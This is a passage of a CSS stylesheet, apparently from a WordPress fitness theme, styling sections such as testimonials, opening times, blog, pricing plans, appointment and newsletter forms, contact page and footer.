    position: relative;
    -ms-transform: translate(0, -17px);
    -webkit-transform: translate(0, -17px);
    transform: translate(0, -17px);
    line-height: 36px;
}

.ht-counter-title{
    letter-spacing: 1px;
    text-transform: uppercase;
    margin-top: 15px;
    font-weight: 400;
    margin: 0;
}

/*--------------------------------------------------------------
## Logo Section
--------------------------------------------------------------*/
.ht_client_logo_slider img{
    padding: 0 26px;
}

/*--------------------------------------------------------------
## Testimonial Section
--------------------------------------------------------------*/
#testimonials-section .testimonial-content {
    padding-top: 20px;
}
h2.testimonial-heading.ht-section-title {
    color: #2b2b2b;
}
main#innerpage-box h6.secondry-text span {
    color: #000;
}
main#innerpage-box .testimonial-content {
    padding: 0;
}
main#innerpage-box .team-thumb img {
    margin: 0 auto;
    padding: 0;
    height: 130px;
    width: 130px;
}
#testimonials-section h6 span {
    color: #000;
    font-size: 14px;
    font-weight: bold;
    font-family: 'Roboto', sans-serif;
}
.team-thumb img {
  border-radius: 50%;
    height: 80%;
    width: 80%;
    border: 2px solid #fff;
    /* margin-top: 29px; */
    /*margin: 24px auto;*/
    margin: 40px auto;
    /* padding-top: 15px; */
}

.lz-testimonials-heading:before {
    /*content: "";
    height: 23px;
    border: 2px solid #fff;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 13px 23px 24px;
    position: absolute;
    left: 38%;*/
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 0px 23px 0px;
    position: relative;
    top: -11px;
    left: 3%;
}
.lz-testimonials-heading:after {
    /*right: 38%;
    content: "";
    height: 5px;
    border: 2px solid #fff;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 16px 23px 26px;
    position: absolute;*/
     right: 3%;
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 0px 23px 0px;
    position: relative;
    top: 11px;
}

#testimonials-section{
    background: #303030;
    padding: 50px 0 0;
}

#testimonials-section h6{   
    margin:25px 0 0 0;
    /*color:#fff;*/
}

#testimonials-section p{
    color: #fff;
    font-size: 15px;
    font-family: 'Poppins', sans-serif;
}
.quote-box:after{
    content: "";
    background-image: url(images/quote-boxbg.png);
    width: 28px;
    height: 23px;
    position: absolute;
    background-repeat: no-repeat;
    bottom: -23px;
    left: 10%;    
}
.quote-box{
	border: 2px solid #ffffff;
    position: relative;    
    padding:20px;   
}

#quote-carousel {
    padding: 0 10px 30px 10px;
    /*margin-top: 30px;*/
}

#quote-carousel .carousel-control {
    background: #fff;
    width: 45px;
    height: 45px;
    color: #000;
    border-radius: 50%;
    font-size: 2.3em;
    text-shadow: none;
    margin-top: 210px;
    z-index: 999;
    opacity:1;
}
#quote-carousel .carousel-control.left {
    left: 22px;
    font-size: 18px;
    padding: 9px;
}
#quote-carousel .carousel-control.right {
    right: 22px;
    font-size: 18px;
    padding: 9px;
}
#quote-carousel .carousel-indicators {
    right: 50%;
    top: auto;
    bottom: -30px;
    margin-right: -19px;
}
#quote-carousel .carousel-indicators li {
    width: 12px;
    height: 12px;
    /* margin: 5px; */
    cursor: pointer;
    /* border: 4px solid #CCC; */
    border-radius: 50px;
    /* opacity: 0.4; */
    overflow: hidden;
    transition: all 0.4s;
}
#quote-carousel .carousel-indicators .active {
    background: #ffffff;
    width: 12px;
    height: 12px;
    /* border-radius: 100px; */
    border-color: #fff;
    opacity: 1;
    overflow: hidden;
}
.carousel-inner {
   /* min-height: 170px; */
   /* background: none;*/
    /* border-radius: 10px; */
 /*   padding: 40px 35px;*/
   /* border: 1px solid #fff;*/
}
.item blockquote {
    border-left: none;
    margin: 0;
}
.item blockquote p:before {
    content: "\f10d";
    font-family: 'Fontawesome';
    float: left;
    margin-right: 10px;
}
.test-thumb img {
    width: 80px;
    height: 80px;
    border-radius: 50%;
    border: 2px solid #fff;
}
.test-thumb {
    position: absolute;
    top: -35px;
    left: 46%;
    z-index: 999;
}
.testimonial-contentbox {
    border: 1px solid #fff;
    padding: 70px 80px 40px;
    margin: 40px 35px;
}
/*#innerpage-box .test-thumb {
    position: relative;
    top: -6px;
}*/
#innerpage-box .test-thumb{
    position: relative;
    left: 0;
    top: 0;
}
#innerpage-box .test-box {
    text-align: left;
}
#innerpage-box .testimonial-contentbox {
    border: 1px solid #000;
    padding: 20px 80px 20px;
    margin: 20px 35px;
}
/* --------------------------------- */
/* Testimonial Page */
/* --------------------------------- */

main#innerpage-box .page-testimonial-box{
    /*background: #eee;
    padding-bottom: 25px;
    border-radius: 10px;
    padding: 1.5em;
    border: 5px double #d0d0d0;*/
        margin-bottom: 30px;
}

/*--------------------------------------------------------------
## Timing Section
--------------------------------------------------------------*/
section#time-address-section .lightbox {
    padding-bottom: 0;
}
#time-address-section{
	/*background-image: url(images/timesectionbg.jpg);*/
    background-position:left bottom;
    background-size: 100%;
    background-repeat: no-repeat;
}
#time-address-section .time-rightimg {
   width: 100%; 
}

.lz-fitness-time .days-time-day{    
    border-radius: 50px;
    padding: 3px 40px;
    text-align: center;
    color: #fff;
    font-size:18px;
    display: table;
    margin: 0 auto;
    text-transform: uppercase;
    font-style: italic;  
}


.lz-fitness-time .days-time-day-time{
    color:#2b2b2b;
    margin: 15px 0 15px 0;
    text-align: center;
	font-size:14px;
}

.lz-fitness-time div:nth-child(8){
    margin: 0 auto;
    text-align: center;
    float: none;
    display: inline;
    clear: both;
	padding:0;
}
.lz-fitness-time div:nth-child(8) div.days-time-day{	
	background:none ;
	font-weight:bold;
}
.lz-fitness-time div:nth-child(8) div.days-time-day-time{
	display:none;
}

/*--------------------------------------------------------------
## Blog Section
--------------------------------------------------------------*/
#ht-blog-section {
    background: #fff;
    padding:50px 0;
}
.lz-blog-text {
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
}
.ht-blog-comment {
    font-size: 18px;
    margin-bottom: 0;
    color: #3b3b3b;
    padding: 15px;
    border-right: 1px solid #ececec;
}
.ht-blog-excerpt p {
    font-size: 15px;
    line-height: 20px;
    margin: 0;
    color: #333333;
}

.lz-blog-heading:before {
    /*content: "";
    height: 23px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 13px 23px 24px;
    position: absolute;
    left: 43%;*/
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 0px 23px 0px;
    position: relative;
    top: -11px;
    left: 3%;
}
.lz-blog-heading:after {
    /*right: 43%;
    content: "";
    height: 5px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 16px 23px 26px;
    position: absolute;*/
     right: 3%;
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 0px 23px 0px;
    position: relative;
    top: 11px;
}

.ht-blog-excerpt .post-right span {
    font-size: 15px;
    color: #333333;
}
.ht-blog-excerpt .post-right span b {
    color: #000;
    font-weight: normal;
}
.ht-blog-post .box-panels {
    /*border: 1px solid #c6c6c6;*/
    margin-bottom: 20px;
}
.ht-blog-post .blog-img{
    width: 100%;
    height: 243px;
}

.ht-blog-post{
    /*margin-top: 2em;*/
}

.ht-blog-post:nth-child(3n+1){
    clear: both;
}

.ht-blog-thumbnail a{
    display: block;
    position: relative;
}

.ht-blog-thumbnail a:after{
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 0;
    background: rgba(255, 255, 255, 0.2);
    transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

.ht-blog-thumbnail:hover a:after{
    width: 100%;
}

.ht-blog-excerpt{
    padding: 0;
    position: relative;
    border: 1px solid #ececec;
    border-top: none;
}

.ht-blog-excerpt h5{
    font-weight: bold;
    margin: 10px 0;
    font-size: 18px;
}

.ht-blog-excerpt h5 a {
    color: #161616;
    text-transform: capitalize;
     font-family: 'Poppins', sans-serif;
    font-size: 21px;
}

.ht-blog-date {
    font-size: 16px;
    margin-bottom: 0;
    color: #161616;
    padding: 15px;
}
#innerpage-box .ht-blog-date {
    font-weight: 800;
    margin-bottom: 15px;
}
.ht-blog-date .fa{
    margin-right: 10px;
}

#inner-blog-section .blog-read-more{
    text-align:center;

}

.ht-blog-excerpt .post-right {
    padding: 10px 25px;
    /*border-left: 1px solid #ececec;
    border-top: 1px solid #ececec;*/
    font-size: 14px;
}

.post-right .blog-read-more a:hover{
   color: #000;
}

.post-right .blog-read-more {
    margin: 10px 0;
    border-radius: 5px;
}
.post-right .blog-read-more a {
    color: #fff;
    margin: 10px 0;
    border-radius: 5px;
    padding: 10px;
}
/*--------------------------------------------------------------
## Blog Page
--------------------------------------------------------------*/
#blog-box h4{
    margin: 2px 0 20px 0;
    font-weight: 800;
    font-size: 25px;
}

#blog-box .inner-blog-img{
        width: 100%;
}

#blog-box .inner-blog-post{
    margin: 0 0 2em 0;
    background: #eee;
    padding: 2em;
    border-radius: 10px;
}

#blog-box .inner-blog-img{
    border-radius: 10px;
    width: 100%;
    margin: 0 0 30px;
    background: #fff;
    padding: 2px;
}

#blog-box .inner-blog-excerpt{
    margin: 0 0 20px 0;
}

#blog-box .blog-read-more{
    text-align:center;

}

#blog-box .blog-read-more a{
    padding: 5px 40px;
    display: inline-block;
    line-height: 40px;
    color: #fff;
    border: 1px solid;
    border-radius: 50px;
}

#blog-box .blog-read-more a:hover{
    background: #333;
    color: #FFF;
}

.socialMedia{
    width: 100%;
    text-align: center;
    margin: 40px 0 20px 0;
}

.socialMedia a{
    font-size: 30px;
    color: #fff;
    background: #3a3a3a;
    border: 2px solid #fff;
    padding: 5px 10px;
    width: auto;
}


/*--------------------------------------------------------------
## Contact Section
--------------------------------------------------------------*/
#ht-cta-section{
    color: #FFF;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover; 
    background-attachment: fixed;
    position: relative;
    background-position: 50% 0; 
}

#ht-cta-section .ht-section{
    padding: 80px 0;
    background: none;
}

#ht-cta-section .ht-section-title-tagline{
    margin-bottom: 40px;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

#ht-cta-section .ht-cta-overlay{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.4);
}

.contact-box{
    /*margin-top: 2em;*/
}

.ht-cta-buttons{
    text-align: center;
}

.ht-cta-buttons a{
    display: inline-block;
    padding: 0 30px;
    line-height: 52px;
    color: #FFF;
    border-radius: 1px;
    margin: 0 4px;
    font-family: 'Oswald', sans-serif;
}

.ht-cta-buttons a.ht-cta-button1{
    background: #fe5722;
}

.ht-cta-buttons a.ht-cta-button2{
    background: #333;
}

.ht-cta-buttons a.ht-cta-button1:hover{
    background: #333;
    color: #FFF;
}

.ht-cta-buttons a.ht-cta-button2:hover{
    background: #fe5722;
    color: #FFF;
}



/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
div#copyright-note span {
    font-family: 'Roboto', sans-serif;
    font-weight: normal;
    /* font-size: 16px; */
}
footer#ht-colophon ul li a {
    text-transform: capitalize;
}
.ht-footer table tr {
    border-bottom: 1px dashed #a7a7a7;
    line-height: 28px;
}
footer#ht-colophon .social-profile-icons ul li {
    background: none;
}
footer#ht-colophon p {
    font-size: 17px;
    font-family: 'Roboto', sans-serif;
}
.ht-footer .textwidget .fa {
    margin-right: 5px;
}

.ht-footer ul li {
    padding: 2px 0 2px 0;
    list-style: none;
    margin-left: 14px;
}
.ht-top-footer ul li {
    background: url(images/liststyle1.png) no-repeat scroll left center;
    padding-left: 20px;
    border-bottom: 1px dashed #a7a7a7;
    line-height: 28px;
}
#ht-colophon{
    background: #333333; 
    font-size: 16px;
}

.page-template-home-template #ht-colophon,
.home.blog #ht-colophon{
    margin-top: 0
}

#ht-colophon a{
    color: #989898;
    text-decoration: none;
    font-family: 'Roboto', sans-serif;
    text-transform: capitalize;
    font-size: 16px;
}

#ht-colophon .widget-title{
    letter-spacing: 1px;
    color: #fff;
    margin-bottom: 15px;
}

#ht-top-footer{
    background: #2e2e2e;
    color: #989898;
    padding: 50px 0;
}

.ht-top-footer{
    margin-left: -3%;
}

.ht-footer{
    float: left;
    width: 22%;
    margin-left: 3%;
}

.ht-footer .widget{
    margin-bottom: 30px;
}

.ht-footer .widget:last-child{
    margin-bottom: 0;
}

.ht-footer ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.menu-footer-menus-container ul li{
	background: url(images/footer-list-ico.png) no-repeat 0 8px;
    padding: 2px 0 2px 20px;
    list-style: none;
    margin-left: 14px;
}
.menu-footer-menus-containerul li a:hover{
    color:orange;
}
.social-profile-icons ul li{
    display: inline-block;
    padding: 5px;
    margin: 5px;
}
.social-profile-icons ul li i{
    font-size: 30px;
}
#ht-colophon .social-profile-icons a:hover{
    /*color: #fe5722;*/
}
#ht-bottom-footer{
    background:#2a2a2a;
    padding: 30px 0;
    color: #AAA;
    line-height: 1.2;
    text-align: center;
}

.ht-site-info a{
    border-bottom: 1px dotted #AAA;
}

#ht-back-top{
    position: fixed;
    right: 10px;
    bottom: 10px;
    background: #111;
    height: 60px;
    width: 40px;
    text-align: center;
    color: #FFF;
    line-height: 60px;
    z-index: 99;
    cursor: pointer;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}

#ht-back-top:hover{
    background: #fe5722;
}

#ht-back-top.ht-hide{
    bottom: -100px;
}



/*--------------------------------------------------------------
## Pricing Section
--------------------------------------------------------------*/
#pricing-page .ht-plan-block:hover {
    box-shadow: 0 10px 13px rgba(33, 33, 33, 0.53);
    opacity: 0.8;
}
#ht-princing-post-section {
   background:#f4f4f4;
   /* background-position: top;
    background-size: cover;*/
}
#ht-princing-post-section .lz-plan-heading{
	color:#2b2b2b;
}
.ht-plan-block{
    background: #fff;
    padding:0 0 36px 0;
    border-radius: 10px;
}

#ht-princing-post-section .ht-princing-icon{  
    padding:30px 0 0 0;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    font-size: 36px;
    color:#fff;
}

#ht-princing-post-section .plan-amount{   
    padding:0 0 10px 0;
    font-size: 60px;
    color:#fff;
    text-align:center;
}

#ht-princing-post-section .ht-princing-excerpt{
    padding: 27px 0;

}

#ht-princing-post-section .ht-princing-excerpt ul {
    padding: 0 30px;
    margin: 0;
}


#ht-princing-post-section .ht-princing-excerpt ul li{
border-bottom: 1px solid #dadada;
list-style: none;
padding:10px 0;
color:#4d4d4d;
}

#ht-princing-post-section .ht-princing-link {

}
.ht-princing-link a
{
    background :#4d4d4d;
    padding: 15px 50px;
    color:#fff;
    border-radius: 30px
}
.ht-princing-link a:hover{
    background:#fe5722;
     color:#fff;
     text-decoration: none;
}

/*--------------------------------------------------------------
## Address Section
--------------------------------------------------------------*/

#address-box{
    padding: 2em;
}

.fitness-address-block{
    margin:20px 0 0;
}

/*--------------------------------------------------------------
## Appointment Section
--------------------------------------------------------------*/
.appointment-icon.padding0 span.fa.fa-map-marker {
    padding-left: 22px;
}
.appointment-icon {
    text-align: center;
}
.sect-height-appointment-section:after{
    font-family: FontAwesome;
    content: "\f105";
    font-size: 20px;
    position: absolute;
    right: -23px;
    top: 50%;
    pointer-events: none;
    background: #f4b628;
    border-radius: 50px;
    padding: 3px 15px;
    color: #303030;
    z-index: 999;
}
.sect-height-appointment-section {
    padding: 50px;
}

.lz-appointment-heading:before {
    /*content: "";
    height: 23px;
    border: 2px solid #303030;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 13px 23px 24px;
    position: absolute;
    left: 38%;*/
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 0px 23px 0px;
    position: relative;
    top: -11px;
    left: 3%;
}
.lz-appointment-heading:after {
    /*right: 38%;
    content: "";
    height: 5px;
    border: 2px solid #303030;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 16px 23px 26px;
    position: absolute;*/
    right: 3%;
    content: "";
    height: 0px;
    border: 2px solid #000;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 0px 23px 0px;
    position: relative;
    top: 11px;
}

.tag-heading:before {
    content: "";
    height: 0px;
    border: 2px solid #fff;
    border-bottom: none;
    border-right: none;
    width: 32px;
    padding: 0px 23px 0px;
    position: relative;
    top: -11px;
    left: 3%;
}
.tag-heading:after {
    /*right: 38%;
    content: "";
    height: 5px;
    border: 2px solid #303030;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 16px 23px 26px;
    position: absolute;*/
    right: 3%;
    content: "";
    height: 0px;
    border: 2px solid #fff;
    border-top: none;
    border-left: none;
    width: 29px;
    padding: 0px 23px 0px;
    position: relative;
    top: 11px;
}

/*.ht-appintment-member-wrap input[type="text"] {
    background: url(images/user.png) no-repeat 20px 18px !important;
    }*/
.ht-appintment-member-wrap {
   /* padding: 50px;*/
   padding-top: 10px;
    padding-left: 50px;
    padding-right: 50px;
    color: #fff;
}
.appointment-icon span.fa {
    font-size: 50px;
    color: #303030;
    background: none;
    padding: 9px 2px;
    border-radius: 50%;
    height: 60px;
    width: 60px;
    /* line-height: 4; */
}
.appointment-content {
    margin-bottom: 45px;
    font-size: 16px;
    margin-top: 5px;
    position: relative;
    left: 15px;
}
.ht-section-tagline.lz-appointment-text {
    font-size: 16px;
}
#ht-appintment-section{
	background:#f4f4f4;
}
#ht-appintment-section .ht-appintment-member-wrap label{   
     display: inline;
}
.sect-height-appointment-box {
    background: #303030;
    border-bottom: 4px solid #fff;
    padding: 50px 50px 30px 20px;
}
#ht-appintment-section .ht-appintment-member-wrap input::placeholder{
    color:#333333;
    opacity: 1;
}
.ht-appintment-member-wrap h4{
    color:#fff;
    text-align: center;
    margin: 0 0 30px 0;
}

.ht-appintment-member-wrap input[type="text"], 
.ht-appintment-member-wrap input[type="email"], 
.ht-appintment-member-wrap input[type="url"], 
.ht-appintment-member-wrap input[type="password"], 
.ht-appintment-member-wrap input[type="search"], 
.ht-appintment-member-wrap input[type="number"], 
.ht-appintment-member-wrap input[type="tel"], 
.ht-appintment-member-wrap input[type="range"], 
.ht-appintment-member-wrap input[type="date"], 
.ht-appintment-member-wrap input[type="month"], 
.ht-appintment-member-wrap input[type="week"], 
.ht-appintment-member-wrap input[type="time"], 
.ht-appintment-member-wrap input[type="datetime"],
.ht-appintment-member-wrap input[type="datetime-local"], 
.ht-appintment-member-wrap input[type="color"],
.ht-appintment-member-wrap textarea{    
    border: none;
    border-left: 2px solid #6d6d6d;
    background: #fff;
    width: 100%;
    color: #333333;
    margin: 0 0 10px 0;
    padding: 10px 18px;
    /* padding-left: 60px; */
    font-size: 15px;
}
.ht-appintment-member-wrap textarea{
    height: 120px;
}
#ht-appintment-section .ht-appintment-member-wrap textarea::placeholder{
    color:#333333;
}

.ht-appintment-member-wrap label{
    color:#fff;
	margin:0;
}
.ht-appintment-member-wrap input[type="submit"]{   
    border:none;
    padding:10px 50px;
    color:#fff;
    border-radius: 30px;
}
.lz-fitness-address-lable{
	margin:20px 0 0 0;
}
/*--------------------------------------------------------------
## Newsletter Section
--------------------------------------------------------------*/
.pluses.text-right i.fa.fa-plus {
    font-size: 25px;
    margin-right: 2px;
   /* margin-top: 25px;*/
   position: relative;
    right: 13%;
    top: 25px;
}
.sect-height-newslatter-box {
    padding: 00px 80px 00px 70px;
}
.newsform-box {
    /*background: #fff;
    box-shadow: 0 0px 5px 0px #00000069;
    border-radius: 10px;*/
       
} 
section#ht-newslatter-section input[type="email"] {
    /*height: 75px;*/
    /*box-shadow: inset 0px 0px 1px rgba(0,0,0,.5);*/
}
#ht-newslatter-section .newsletter-box {
    box-shadow: 0 0px 10px 0px #00000024;
    margin-top: 15px;
    border-radius: 10px;
    padding: 0;
    padding: 15px;
    background: #ccccccc7;
}
section#ht-newslatter-section ::placeholder {
    color: #6f6d6d;
    padding: 10px;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    text-transform: lowercase;
}

.ht-section-tagline.lz-newslatter-text {
    font-size: 17px;
    font-family: 'Roboto', sans-serif;
    text-align: left;
    font-weight: 500;
}
h2.ht-section-title.lz-newslatter-heading span {
    font-weight: bold;
    color: #2b2b2b;
}
#ht-newslatter-section{	
    /*border-top: 1px dashed #fff;
	border-bottom: 1px dashed #fff;	*/
    background: #f4f4f4;
}
#ht-newslatter-section .ht-section-title-tagline{
	color:#fff;
}

#ht-newslatter-section  .ht-section-title{
	padding:0;
    font-weight: normal;
    text-align: left;
    text-transform: capitalize;
    font-weight: bold;
}
#ht-newslatter-section .ht-section-title-tagline{
	margin-bottom:18px;
    margin-left: 15px;
   margin-top: 30px;
}
#ht-newslatter-section .newsletter-form-box{     
    /*padding-top: 18px;*/
    /* padding-bottom: 15px; */
    padding-right: 100px;
}
/*
#ht-newslatter-section .lz-newslatter-heading{
	color:#fff;
}*/
.newsletter-form-box input::placeholder{
    color:#fff;
    opacity: 0.7;
}


.newsletter-form-box input[type="text"], 
.newsletter-form-box input[type="email"], 
.newsletter-form-box input[type="url"], 
.newsletter-form-box input[type="password"], 
.newsletter-form-box input[type="search"], 
.newsletter-form-box input[type="number"], 
.newsletter-form-box input[type="tel"], 
.newsletter-form-box input[type="range"], 
.newsletter-form-box input[type="date"], 
.newsletter-form-box input[type="month"], 
.newsletter-form-box input[type="week"], 
.newsletter-form-box input[type="time"], 
.newsletter-form-box input[type="datetime"],
.newsletter-form-box input[type="datetime-local"], 
.newsletter-form-box input[type="color"],
.newsletter-form-box textarea{   
    border: 1px solid #d0d0d0;
   /* background: none;*/
    color: #555;
    /*margin: 0 0 32px 0;*/
    width: 100%;
    border-radius: 5px;
    /*margin: 0 0 15px 0;*/
   /*box-shadow: inset 0px 0px 1px rgba(0,0,0,.5); */
   padding: 9px 20px;
}
.newsletter-form-box textarea{
    height: 50px;
}
.newsletter-form-box label{
    color:#ffcdbd;
}
.newsletter-form-box input[type="submit"]{
  border: none;
    padding: 9px 15px;
    color: #ffffff;
    border-radius: 5px;
    font-weight: bold;
    border: 1px solid #6c8007;
    width: 100%;
    position: absolute;
    left: -80px;
    right: 0;
    top: 0;

}
.newsletter-form-box input[type="submit"]:hover{
    /*opacity: 0.8;*/
    opacity: 1;
    color: #fff;
}

.lz-fitness-address-lable{
    margin:20px 0 0 0;
}

.newsletter-form-box div.wpcf7-response-output{
	position: absolute;
	margin:0;
}
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.home-page {
    padding: 0 0 30px 0;
}

#innerpage-box{
    padding:2em 0;
    background: #eee;
}

.innerpage-whitebox{
    background: #fff;
    padding: 2em;
    border-radius:10px;
}

#content-box h4{
    margin: 20px 0 5px 0; 
}

#content-box ul{
    padding: 0 0 20px 0;
    list-style: none;
    font-size: 18px;
    margin: 0;
}
#content-box ul li:before {
    /*background: url(images/list-ico.png) no-repeat;
    padding: 4px 0 4px 47px;
    margin: 10px 0;*/
    content: "\f00c";
    font-family: 'Fontawesome';
    margin-right: 10px;

}
#content-box ul li {
    margin: 10px 0;
}
main#innerpage-box #content-box ol {
    margin: 0;
}
#content-box ol {
    counter-reset: li;
    list-style: none;
    *list-style: decimal;
}

#content-box ol li {
    position: relative;
    padding-left: 60px;
    min-height: 60px;
    padding-top: 10px;
}
#content-box ol li:before {
    content: counter(li);
    counter-increment: li;
    color: #fff;
    background: #f07100;
    border-radius: 50%;
    font-size: 18px;
    width: 48px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
}


img.ht-page-header-img{
width: 100%;
height: 300px;
/*margin-bottom: 20px;*/
}

.single img.ht-page-header-img{
    height:auto;
}

.sticky {
    display: block;
}

.hentry {
    margin: 0 0 30px;
}

.total-hentry {
    margin: 0 0 50px;
}

.byline,
.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    
}

.page-links {
    clear: both;
    margin: 0 0 15px;
}

/*#primary{
    width: 100%;
    float: left;
    padding-top: 0.4em;
}*/

.ht_no_sidebar #primary{
    width: auto;
    float: none;
}

.ht_no_sidebar_condensed #primary{
    width: 76%;
    float: none;
    margin: 0 auto;
}

.ht_left_sidebar #primary{
    float: right;
}

.ht_left_sidebar #secondary{
    float: left;
}

.ht-post-info{
    float: left;
    width: 80px;
    text-align: right;
    font-family: 'Oswald', sans-serif;
}

.single .ht-post-info{
    margin-right: 30px;
    margin-bottom: 20px;
}

.ht-post-info .entry-date{
    display: block;
    font-size: 0.9em;
    margin-bottom: 20px;
}

.ht-post-info .entry-date span{
    display: block;
    text-transform: uppercase;
}

.ht-post-info .entry-date span.ht-day{
    font-size: 60px;
    line-height: 1.3;
    color: #fe5722;
}

.ht-post-info a{
    display: block;
    text-decoration: none;
    line-height: 1.4;
    padding: 20px 0 0;
    text-transform: uppercase;
    border-top: 1px solid #EEE;
    font-size: 12px;
    color: #444;
    font-weight: 300;
}

.ht-post-wrapper{
    padding-left: 105px;
}

.entry-figure{
    background: #f9f9f9;
    text-align: center;
    margin-bottom: 15px;
}

.entry-header .entry-title{
    font-weight: 300;
    letter-spacing: 1px;
    margin-bottom: 10px;
}

.entry-figure + .entry-header{
    background: #FFF;
    position: relative;
    margin-top: -65px;
    width: 90%;
    padding: 15px 0 1px;
}
div#content-box nav.woocommerce-MyAccount-navigation ul li {
    width: 50%;
    float: left;
    padding: 0px 10px 0px 15px;
}
.entry-header .entry-title a{
    text-decoration: none;
    color: #333;
}

.entry-categories{
    font-size: 14px;
    color: #666;
    font-style: italic;
    margin-bottom: 15px;
}

.entry-categories .fa{
    color: #fe5722;
    margin-right: 8px;
}

.entry-categories a{
    color: #666;
    text-decoration: none; 
}

.entry-readmore{
    margin-top: 20px;
}

.entry-readmore a{
    background: #fe5722;
    padding: 0 20px;
    line-height: 40px;
    color: #FFF;
    border: 0;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    display: inline-block;
}

.entry-readmore a:hover{
    background: #333;
    color: #FFF;
}

section ul{
    padding: 0 0 20px 0;
}

.readmore a{
    background: #4d4d4d;
    padding: 15px 40px;
    color: #fff;
    border-radius: 30px;
}
.readmore a:hover{
    background: #000;
    color:#fff;
}


/*--------------------------------------------------------------
## Pricing Page
--------------------------------------------------------------*/
#pricing-page {
    
}

#pricing-page .ht-plan-block{
    /*background-image:url('images/princingboxbg.png') scroll;
	background-repeat: no-repeat;
    background-position:bottom;*/
	background-color:#fff;
    padding:0 0 36px 0;
    border-radius: 10px;   
    margin-top: 1em;
	box-shadow:0 8px 10px -6px #0000006b;
}

#pricing-page .ht-princing-icon{    
    padding:30px 0 0 0;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    font-size: 36px;
    color:#fff;
}

#pricing-page .plan-amount{   
    padding:0 0 10px 0;
    font-size: 60px;
    color:#fff;
    text-align: :center;
}

#pricing-page .ht-princing-excerpt{
    padding: 27px 0;

}

#pricing-page .ht-princing-excerpt ul {
    padding: 0 30px;
    margin: 0;
}


#pricing-page .ht-princing-excerpt ul li{
    border-bottom: 1px dashed #dadada;
    list-style: none;
    padding:10px 0;
    color:#4d4d4d;
    background: none;
    margin: 0;
}

#pricing-page .ht-princing-link {

}
.ht-princing-link a{   
    padding: 15px 50px;
    color:#fff;
    border-radius: 30px
}
.ht-princing-link a:hover{
    background:#fe5722;
     color:#fff;
     text-decoration: none;
}

#pricing-page div:nth-child(2) .ht-princing-icon{
	background:#2b2b2b;
}
#pricing-page div:nth-child(2) .plan-amount{
	background:#2b2b2b;	
}
#pricing-page div:nth-child(2) a {
	background:#2b2b2b;	
}

/*--------------------------------------------------------------
## Contact Page
--------------------------------------------------------------*/

#ht-contactus-wrap .contact-page-form{
    background: #fe5722;
    border-radius: 10px;
    padding: 2em;
}

#ht-contactus-wrap input::placeholder{
    color:#fff;
    opacity: 0.8;
}

#ht-contactus-wrap  h4{
    color:#fff;
    text-align: center;
    margin: 0 0 30px 0;
}



#ht-contactus-wrap input[type="text"], 
#ht-contactus-wrap input[type="email"], 
#ht-contactus-wrap input[type="url"], 
#ht-contactus-wrap input[type="password"], 
#ht-contactus-wrap input[type="search"], 
#ht-contactus-wrap input[type="number"], 
#ht-contactus-wrap input[type="tel"], 
#ht-contactus-wrap input[type="range"], 
#ht-contactus-wrap input[type="date"], 
#ht-contactus-wrap input[type="month"], 
#ht-contactus-wrap input[type="week"], 
#ht-contactus-wrap input[type="time"], 
#ht-contactus-wrap input[type="datetime"],
#ht-contactus-wrap input[type="datetime-local"], 
#ht-contactus-wrap input[type="color"],
#ht-contactus-wrap textarea
{
    border:none;
    border-bottom: 2px solid #fff;
    background: none;
    width: 100%;
    color: #fff;
    margin: 0 0 32px 0;
}
#ht-contactus-wrap textarea{
    height: 50px;
}
#ht-contactus-wrap textarea::placeholder{
    color:#fff;
    opacity: 0.8;
}

#ht-contactus-wrap label{
    color:#ffffff;
}
#ht-contactus-wrap input[type="submit"]
{
    background: #fff;
    border:none;
    padding:13px 50px;
    color:#f4b628;
    border-radius: 30px;
}

.lz-fitness-address-lable{
    margin:20px 0 0 0;
}

#ht-contactus-wrap .contact-page-address{

}

.contact-mapbox{
    margin:2em 0 0;
}
.contact-mapbox iframe{
    width: 100%;
    height:350px;
    background:#fe5722;
    padding:5px;
    border-radius: 5px;
    }

.address-box{
    margin: 0 0 20px 0;
}

.address-box span{
    padding-right: 10px;
}

.contact-sm-links {
    margin: 0;
}

.contact-sm-links li {
    display: inline-block;
    padding: 5px;
    margin: 5px 10px;
    list-style: none;
}
.contact-sm-links li a{  
    font-size: 30px;
    color:#303030;
}
.contact-sm-links li a:hover {
    color: #fff;
}
main#innerpage-box span.fa:hover {
    color: #444;
}
/*--------------------------------------------------------------
## 404 Page
--------------------------------------------------------------*/
.error404 .error-404{
